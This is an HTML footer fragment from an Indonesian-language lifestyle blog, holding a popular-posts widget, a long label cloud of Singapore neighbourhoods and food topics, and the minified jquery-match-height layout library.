<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbeIdxLN09x37uVI1CD_HP_EW_YWx-wuECC1dc7OcJlrwAe46ucNlleCqjmQehdURn8XDPxLkqGzqGXSg1K1ujyvBUoQr2InNZEjSWAJLJ__G1H7fp64RgcxjgZYWS3xHJT6er5PeyFclCr20H=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0O1nTYNLDxLhRZArlE_wUs3G0Bwak0LEukBEyK7vuOmBkpN2cZXIxwGuiDN_8JOHsFKECg6HtvLKawBstQCRndza-suLVyZHNW_MR2U8cpukQag_QBNNlbIVfDrjqCHRljN68QOXUJ7px2Ph23g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
